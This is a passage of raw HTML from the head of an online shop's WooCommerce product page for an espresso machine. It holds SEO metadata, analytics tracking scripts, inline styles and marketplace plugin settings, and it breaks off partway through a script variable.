

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://guppier.com/product/espresso-machine-coffe/
body_size: 76543
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://guppier.com/xmlrpc.php">

	<title>&quot;Espresso Machine Coffee : Elite Espresso Pro&quot;</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Espresso Machine Coffe Discover perfection in every cup with our Espresso Machines. Elevate your coffee experience with precision and flavor at your fingertip." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="2bYGRGOJhbjEq0VQNIquSNCXI2AoflVrqAsP_G-JVcI" />
	<meta name="msvalidate.01" content="86ee81bf39ee416d8780649ee87da67b" />
	<meta name="p:domain_verify" content="098dc21d9d385b019b23343c23b2bf71" />
	<meta name="yandex-verification" content="Verification: 06e0c321b9bde085" />
	<link rel="canonical" href="https://guppier.com/product/espresso-machine-coffe/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Guppier - Online Shopping" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="&quot;Espresso Machine Coffee : Elite Espresso Pro&quot;" />
		<meta property="og:description" content="Espresso Machine Coffe Discover perfection in every cup with our Espresso Machines. Elevate your coffee experience with precision and flavor at your fingertip." />
		<meta property="og:url" content="https://guppier.com/product/espresso-machine-coffe/" />
		<meta property="og:image" content="https://guppier.com/wp-content/uploads/2024/01/guppier-logo-icon-112x112-px.png" />
		<meta property="og:image:secure_url" content="https://guppier.com/wp-content/uploads/2024/01/guppier-logo-icon-112x112-px.png" />
		<meta property="article:published_time" content="2024-02-08T12:50:40+00:00" />
		<meta property="article:modified_time" content="2024-12-02T16:45:01+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="&quot;Espresso Machine Coffee : Elite Espresso Pro&quot;" />
		<meta name="twitter:description" content="Espresso Machine Coffe Discover perfection in every cup with our Espresso Machines. Elevate your coffee experience with precision and flavor at your fingertip." />
		<meta name="twitter:image" content="https://guppier.com/wp-content/uploads/2024/01/guppier-logo-icon-112x112-px.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/guppier.com\/product\/espresso-machine-coffe\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/guppier.com#listItem","position":1,"name":"Home","item":"https:\/\/guppier.com","nextItem":{"@type":"ListItem","@id":"https:\/\/guppier.com\/guppier-online-deals\/#listItem","name":"Amazing Deals on Fashion, Electronics, Appliances, Mobile at Guppier"}},{"@type":"ListItem","@id":"https:\/\/guppier.com\/guppier-online-deals\/#listItem","position":2,"name":"Amazing Deals on Fashion, Electronics, Appliances, Mobile at Guppier","item":"https:\/\/guppier.com\/guppier-online-deals\/","nextItem":{"@type":"ListItem","@id":"https:\/\/guppier.com\/product-category\/home-kitchen-pets\/#listItem","name":"Home, Kitchen &amp; Pets"},"previousItem":{"@type":"ListItem","@id":"https:\/\/guppier.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/guppier.com\/product-category\/home-kitchen-pets\/#listItem","position":3,"name":"Home, Kitchen &amp; Pets","item":"https:\/\/guppier.com\/product-category\/home-kitchen-pets\/","nextItem":{"@type":"ListItem","@id":"https:\/\/guppier.com\/product-category\/home-kitchen-pets\/kitchen-accessories\/#listItem","name":"Kitchen Accessories"},"previousItem":{"@type":"ListItem","@id":"https:\/\/guppier.com\/guppier-online-deals\/#listItem","name":"Amazing Deals on Fashion, Electronics, Appliances, Mobile at Guppier"}},{"@type":"ListItem","@id":"https:\/\/guppier.com\/product-category\/home-kitchen-pets\/kitchen-accessories\/#listItem","position":4,"name":"Kitchen Accessories","item":"https:\/\/guppier.com\/product-category\/home-kitchen-pets\/kitchen-accessories\/","nextItem":{"@type":"ListItem","@id":"https:\/\/guppier.com\/product\/espresso-machine-coffe\/#listItem","name":"Espresso Machine Coffee"},"previousItem":{"@type":"ListItem","@id":"https:\/\/guppier.com\/product-category\/home-kitchen-pets\/#listItem","name":"Home, Kitchen &amp; Pets"}},{"@type":"ListItem","@id":"https:\/\/guppier.com\/product\/espresso-machine-coffe\/#listItem","position":5,"name":"Espresso Machine Coffee","previousItem":{"@type":"ListItem","@id":"https:\/\/guppier.com\/product-category\/home-kitchen-pets\/kitchen-accessories\/#listItem","name":"Kitchen Accessories"}}]},{"@type":"ItemPage","@id":"https:\/\/guppier.com\/product\/espresso-machine-coffe\/#itempage","url":"https:\/\/guppier.com\/product\/espresso-machine-coffe\/","name":"\"Espresso Machine Coffee : Elite Espresso Pro\"","description":"Espresso Machine Coffe Discover perfection in every cup with our Espresso Machines. Elevate your coffee experience with precision and flavor at your fingertip.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/guppier.com\/#website"},"breadcrumb":{"@id":"https:\/\/guppier.com\/product\/espresso-machine-coffe\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/guppier.com\/wp-content\/uploads\/2024\/02\/Espresso-Machine-Coffe-by-www.guppier-1.jpg","@id":"https:\/\/guppier.com\/product\/espresso-machine-coffe\/#mainImage","width":1080,"height":1080,"caption":"Espresso Machine Coffe by www.guppier (1)"},"primaryImageOfPage":{"@id":"https:\/\/guppier.com\/product\/espresso-machine-coffe\/#mainImage"},"datePublished":"2024-02-08T12:50:40+00:00","dateModified":"2024-12-02T16:45:01+00:00"},{"@type":"Organization","@id":"https:\/\/guppier.com\/#organization","name":"Guppier","description":"Online Shopping","url":"https:\/\/guppier.com\/","telephone":"+971565773649","logo":{"@type":"ImageObject","url":"https:\/\/guppier.com\/wp-content\/uploads\/2024\/01\/guppier-logo-112x112-px.png","@id":"https:\/\/guppier.com\/product\/espresso-machine-coffe\/#organizationLogo","width":112,"height":112,"caption":"guppier logo 112x112 px"},"image":{"@id":"https:\/\/guppier.com\/product\/espresso-machine-coffe\/#organizationLogo"}},{"@type":"WebSite","@id":"https:\/\/guppier.com\/#website","url":"https:\/\/guppier.com\/","name":"Guppier","description":"Online Shopping","inLanguage":"en-US","publisher":{"@id":"https:\/\/guppier.com\/#organization"}}]}
		</script>
		<script type="text/javascript">
			(function(c,l,a,r,i,t,y){
			c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
			t.src="https://www.clarity.ms/tag/"+i+"?ref=aioseo";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
		})(window, document, "clarity", "script", "kq1kxxauo1");
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Guppier &raquo; Feed" href="https://guppier.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Guppier &raquo; Comments Feed" href="https://guppier.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Guppier &raquo; Espresso Machine Coffee Comments Feed" href="https://guppier.com/product/espresso-machine-coffe/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://guppier.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fguppier.com%2Fproduct%2Fespresso-machine-coffe%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://guppier.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fguppier.com%2Fproduct%2Fespresso-machine-coffe%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-RV5JB0DQW1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/guppier.com\/product\/espresso-machine-coffe\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-RV5JB0DQW1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-RV5JB0DQW1', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

/*# sourceURL=https://guppier.com/wp-content/plugins/safe-svg/dist/safe-svg-block-frontend.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://guppier.com/wp-content/cache/wpo-minify/1768822796/assets/wpo-minify-header-8c66b826.min.css' type='text/css' media='all' />
<script type="text/javascript">var n489D_vars={"triggerDomEvent":"true", "delayOn":"false", "triggerElementor":"true", "linkPreload":"false", "excludeLink":["add-to-cart"]};</script><script type="text/javascript" src="https://optimizerwpc.b-cdn.net/optimize.js?ic_ver=36b3e8" defer></script><script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://guppier.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wpo_min-header-0-js-extra">
/* <![CDATA[ */
var ngf298gh738qwbdh0s87v_vars = {"zoneName":"","siteurl":"https://guppier.com","ajaxurl":"https://guppier.com/wp-admin/admin-ajax.php","spinner":"https://guppier.com/wp-content/plugins/wp-compress-image-optimizer/assets/images/spinner.svg","lazy_enabled":"false","background_sizing":"false","webp_enabled":"false","retina_enabled":"false","force_retina":"false","exif_enabled":"false","adaptive_enabled":"false","js_debug":"","slider_compatibility":null,"triggerDomEvent":"0"};
var dokan_helper = {"i18n_date_format":"F j, Y","i18n_time_format":"g:i a","week_starts_day":"1","reverse_withdrawal":{"enabled":false},"timepicker_locale":{"am":"am","pm":"pm","AM":"AM","PM":"PM","hr":"hr","hrs":"hrs","mins":"mins"},"daterange_picker_local":{"toLabel":"To","firstDay":1,"fromLabel":"From","separator":" - ","weekLabel":"W","applyLabel":"Apply","cancelLabel":"Clear","customRangeLabel":"Custom","daysOfWeek":["Su","Mo","Tu","We","Th","Fr","Sa"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"]},"sweetalert_local":{"cancelButtonText":"Cancel","closeButtonText":"Close","confirmButtonText":"OK","denyButtonText":"No","closeButtonAriaLabel":"Close this dialog"}};
var dokan = {"ajaxurl":"https://guppier.com/wp-admin/admin-ajax.php","nonce":"472ffc655f","order_nonce":"24044510df","product_edit_nonce":"09ce080aff","ajax_loader":"https://guppier.com/wp-content/plugins/dokan-lite/assets/images/ajax-loader.gif","seller":{"available":"Available","notAvailable":"Not Available"},"delete_confirm":"Are you sure?","wrong_message":"Something went wrong. Please try again.","vendor_percentage":"","commission_type":"","rounding_precision":"6","mon_decimal_point":".","currency_format_num_decimals":"2","currency_format_symbol":"AED","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%v\u00a0%s","round_at_subtotal":"no","product_types":{"simple":"Simple","variable":"Variable","external":"External/Affiliate product","grouped":"Group Product"},"loading_img":"https://guppier.com/wp-content/plugins/dokan-lite/assets/images/loading.gif","store_product_search_nonce":"2f371748c2","i18n_download_permission":"Are you sure you want to revoke access to this download?","i18n_download_access":"Could not grant access - the user may already have permission for this file or billing email is not set. Ensure the billing email is set, and the order has been saved.","maximum_tags_select_length":"-1","modal_header_color":"var(--dokan-button-background-color, #7047EB)","i18n_location_name":"Please provide a location name!","i18n_location_state":"Please provide","i18n_country_name":"Please provide a country!","i18n_invalid":"Failed! Somthing went wrong","i18n_chat_message":"Facebook SDK is not found, or blocked by the browser. Can not initialize the chat.","i18n_sms_code":"Insert SMS code","i18n_gravater":"Upload a Photo","i18n_phone_number":"Insert Phone No.","dokan_pro_i18n":{"dokan":{"domain":"dokan","locale_data":{"dokan":{"":{"domain":"dokan","lang":"en_US"}}}}},"i18n_choose_featured_img":"Upload featured image","i18n_choose_file":"Choose a file","i18n_choose_gallery":"Add Images to Product Gallery","i18n_choose_featured_img_btn_text":"Set featured image","i18n_choose_file_btn_text":"Insert file URL","i18n_choose_gallery_btn_text":"Add to gallery","duplicates_attribute_messg":"Sorry, this attribute option already exists, Try a different one.","variation_unset_warning":"Warning! This product will not have any variations if this option is not checked.","new_attribute_prompt":"Enter a name for the new attribute term:","remove_attribute":"Remove this attribute?","dokan_placeholder_img_src":"https://guppier.com/wp-content/uploads/woocommerce-placeholder-430x430.png","add_variation_nonce":"eeb580d3ff","link_variation_nonce":"9466523efe","delete_variations_nonce":"d7f849780a","load_variations_nonce":"c2de57c945","save_variations_nonce":"f606ae5fad","bulk_edit_variations_nonce":"31a9177f1c","i18n_link_all_variations":"Are you sure you want to link all variations? This will create a new variation for each and every possible combination of variation attributes (max 50 per run).","i18n_enter_a_value":"Enter a value","i18n_enter_menu_order":"Variation menu order (determines position in the list of variations)","i18n_enter_a_value_fixed_or_percent":"Enter a value (fixed or %)","i18n_delete_all_variations":"Are you sure you want to delete all variations? This cannot be undone.","i18n_last_warning":"Last warning, are you sure?","i18n_choose_image":"Choose an image","i18n_set_image":"Set variation image","i18n_variation_added":"variation added","i18n_variations_added":"variations added","i18n_no_variations_added":"No variations added","i18n_remove_variation":"Are you sure you want to remove this variation?","i18n_scheduled_sale_start":"Sale start date (YYYY-MM-DD format or leave blank)","i18n_scheduled_sale_end":"Sale end date (YYYY-MM-DD format or leave blank)","i18n_edited_variations":"Save changes before changing page?","i18n_variation_count_single":"%qty% variation","i18n_variation_count_plural":"%qty% variations","i18n_no_result_found":"No Result Found","i18n_sales_price_error":"Please insert value less than the regular price!","i18n_decimal_error":"Please enter with one decimal point (.) without thousand separators.","i18n_mon_decimal_error":"Please enter with one monetary decimal point (.) without thousand separators and currency symbols.","i18n_country_iso_error":"Please enter in country code with two capital letters.","i18n_sale_less_than_regular_error":"Please enter in a value less than the regular price.","i18n_delete_product_notice":"This product has produced sales and may be linked to existing orders. Are you sure you want to delete 